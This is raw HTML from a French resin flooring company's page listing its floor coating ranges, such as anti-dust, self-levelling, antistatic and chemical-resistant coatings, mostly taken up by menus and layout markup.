id="menu-item-4106" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-techniques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-techniques-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux techniques</span></a></li><li id="menu-item-4103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/agroalimentaire/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2-20x17.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="116" alt="agro-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Agroalimentaire</span></a></li><li id="menu-item-4149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-de-charge/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-charge-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux de charge</span></a></li><li id="menu-item-4148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-mecanique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="mecanique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie mécanique</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-4146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/caves-vinicoles/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cave-vinicole-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Caves vinicoles</span></a></li><li id="menu-item-4147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/hall-et-stockage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="stockage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Hall et stockage</span></a></li><li id="menu-item-4145" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="divers-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Bâtiments et travaux divers</span></a></li><li id="menu-item-4144" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/travaux-de-marquage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="marquage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Travaux de marquage</span></a></li></ul></li></ul></li><li id="menu-item-6377" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6377 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/supports/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Téléchargements</span></a></li><li id="menu-item-1768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1768 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li class="ubermenu-divider"><hr/></li></ul></nav>
<!-- End UberMenu -->
</nav>		</div>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>

								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"></nav>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style title="Facebook" href="https://www.facebook.com/solastrasas/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style title="LinkedIn" href="https://www.linkedin.com/company/solastra-sas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>					</div>
							</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Gammes de revêtements</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr" class="fusion-breadcrumb-link"><span >Accueil</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/solutions/" class="fusion-breadcrumb-link"><span >Solutions</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Gammes de revêtements</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-2947" class="post-2947 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Gammes de revêtements</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.solastra.fr/author/philgc/" title="Articles par Solastra" rel="author">Solastra</a></span></span><span class="updated rich-snippet-hidden">2016-10-17T09:51:06+02:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center top;background-repeat: no-repeat;padding-top:0px;padding-right:100px;padding-bottom:20px;padding-left:100px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><h6 style="letter-spacing: 4px; font-size: 13px; margin-bottom: 0px; text-align: center;">LES TYPES DE SOLS EN RÉSINE</h6>
<h1 style="text-align: center;">GAMME DE REVÊTEMENTS</h1>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-2"><h3 data-lineheight="36" data-fontsize="24">Les Experts Solastra vous proposent une vaste gamme de revêtements de sols en résine répondant à tous vos besoins et contraintes techniques.</h3>
<h3>Les systèmes de sols que nous présentons ci-dessous sont des revêtements types. Ces systèmes peuvent varier en fonction de la nature de vos sols et du résultat souhaité (esthétisme, performances techniques, &#8230;)</h3>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:40px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-first" style="width:22%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img decoding="async" width="147" height="121" alt="icone antipelliculaire" title="gammes-de-revetement-pelliculaire" src="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-pelliculaire.png" class="img-responsive wp-image-5955" srcset="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-pelliculaire-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-pelliculaire.png 147w" sizes="(max-width: 147px) 100vw, 147px" /></span></div><div class="fusion-text fusion-text-3"><p style="text-align: center;"><a class="fusion-one-page-text-link" href="#pelliculaire"><span style="color: #2c6daa;">pelliculaire</span></a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_4 1_4 fusion-one-fourth" style="width:22%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="147" height="121" alt="icone autolissant" title="gammes-de-revetement-semi-epais" src="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-semi-epais.png" class="img-responsive wp-image-5952" srcset="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-semi-epais-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-semi-epais.png 147w" sizes="(max-width: 147px) 100vw, 147px" /></span></div><div class="fusion-text fusion-text-4"><p style="text-align: center;"><a class="fusion-one-page-text-link" href="#autolissant"><span style="color: #2c6daa;">autolissant</span></a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_4 1_4 fusion-one-fourth" style="width:22%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="147" height="121" alt="icone antistatique" title="gammes-de-revetement-antistatique" src="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-antistatique.png" class="img-responsive wp-image-5959" srcset="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-antistatique-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-antistatique.png 147w" sizes="(max-width: 147px) 100vw, 147px" /></span></div><div class="fusion-text fusion-text-5"><p style="text-align: center;"><a class="fusion-one-page-text-link" href="#antistatique"><span style="color: #2c6daa;">antistatique</span></a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-last" style="width:22%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="147" height="121" alt="icone protections chimiques" title="gammes-de-revetement-protection-chimique" src="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-protection-chimique.png" class="img-responsive wp-image-5956" srcset="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-protection-chimique-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-protection-chimique.png 147w" sizes="(max-width: 147px) 100vw, 147px" /></span></div><div class="fusion-text fusion-text-6"><p style="text-align: center;"><a class="fusion-one-page-text-link" href="#protection-chimique"><span style="color: #2c6daa;">protection chimique</span></a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-first" style="width:22%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="147" height="121" alt="icone quartzcolor" title="gammes-de-revetement-quartzcolor" src="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-quartzcolor.png" class="img-responsive wp-image-5958" srcset="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-quartzcolor-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-quartzcolor.png 147w" sizes="(max-width: 147px) 100vw, 147px" /></span></div><div class="fusion-text fusion-text-7"><p style="text-align: center;"><a class="fusion-one-page-text-link" href="#quartzcolor"><span style="color: #2c6daa;">Quartzcolor</span></a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_4 1_4 fusion-one-fourth" style="width:22%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none"><img decoding="async" width="147" height="121" alt="icone PU ciment" title="gammes-de-revetement-pu-ciment" src="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-pu-ciment.png" class="img-responsive wp-image-5957" srcset="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-pu-ciment-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-pu-ciment.png 147w" sizes="(max-width: 147px) 100vw, 147px" /></span></div><div class="fusion-text fusion-text-8"><p style="text-align: center;"><a class="fusion-one-page-text-link" href="#pu-ciment"><span style="color: #2c6daa;">PU ciment</span></a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_4 1_4 fusion-one-fourth" style="width:22%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="147" height="121" alt="icone mortier de résine" title="gammes-de-revetement-mortier" src="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-mortier.png" class="img-responsive wp-image-5954" srcset="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-mortier-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-mortier.png 147w" sizes="(max-width: 147px) 100vw, 147px" /></span></div><div class="fusion-text fusion-text-9"><p style="text-align: center;"><a class="fusion-one-page-text-link" href="#mortiers"><span style="color: #2c6daa;">mortiers</span></a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-last" style="width:22%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="147" height="121" alt="icone travaux de marquage" title="gammes-de-revetement-marquage" src="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-marquage.png" class="img-responsive wp-image-5953" srcset="https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-marquage-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/01/gammes-de-revetement-marquage.png 147w" sizes="(max-width: 147px) 100vw, 147px" /></span></div><div class="fusion-text fusion-text-10"><p style="text-align: center;"><a class="fusion-one-page-text-link" href="#marquage"><span style="color: #2c6daa;">marquage</span></a></p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #2c6daa;background-position: left top;background-repeat: no-repeat;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-11"><h1 style="text-align: center;"><span style="color: #ffffff;">LES REVÊTEMENTS DES SOLS</span></h1>
</div><div class="fusion-fa-align-center"><i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa fa-chevron-down circle-yes" style="font-size:30.8px;line-height:59.6px;height:61.6px;width:61.6px;border-width:1px;border-radius:50% 50% 50% 50%;"></i></div><style>i.fb-icon-element.fontawesome-icon.fb-icon-element-1{ color: #2c6daa; background-color: #fad018; border-color: #fad018;}i.fb-icon-element.fontawesome-icon.fb-icon-element-1:hover { color: #2c6daa; background-color: #fad018; border-color: #fad018;}</style><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-parallax-fixed nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-image: url(&quot;https://www.solastra.fr/wp-content/uploads/2016/05/revetement-anti-pelliculaire-background.jpg&quot;);background-position: left top;background-repeat: no-repeat;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-menu-anchor" id="pelliculaire"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-first" style="width:37.6%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:100px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-12"><h2><strong>Les revêtements anti-poussière</strong> (0,1 à 1,5 mm)</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#fad018;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-13"><h3 style="text-align: justify;">Les revêtements de sols anti-poussières sont des revêtements pelliculaires minces, décoratifs et faciles à appliquer. Ils vous offrent de nombreux avantages puisqu’ils sont à la fois économiques, résistants, faciles à entretenir, peu salissants et rapides à mettre en œuvre.<br />
Ces revêtements n’ont cependant pas la capacité de modifier la planéité ou l’aspect du support (ses défauts). On les applique au rouleau, à la brosse ou par pulvérisation en une ou plusieurs couches, et, si la porosité du support ou la nature des produits le justifie, sur un primaire d’accrochage.</h3>
<h4 style="text-align: justify;" data-lineheight="30" data-fontsize="20"><strong>Champ d’application :</strong></h4>
<h4 style="text-align: justify;">locaux techniques – aires de stockage – parkings – ateliers – aires de circulation légère – aires de production</h4>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:70px;margin-bottom:70px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-parallax-fixed nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-image: url(&quot;https://www.solastra.fr/wp-content/uploads/2016/01/semi-épais.jpg&quot;);background-position: left top;background-repeat: no-repeat;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-menu-anchor" id="autolissant"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_2_5 2_5 fusion-two-fifth 